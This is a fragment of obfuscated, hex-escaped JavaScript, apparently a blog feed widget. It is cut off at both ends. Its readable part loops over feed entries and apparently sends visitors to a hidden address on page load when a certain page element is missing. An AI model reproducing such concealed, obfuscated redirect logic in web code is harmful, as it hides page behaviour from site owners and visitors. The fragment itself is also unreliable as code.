2\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\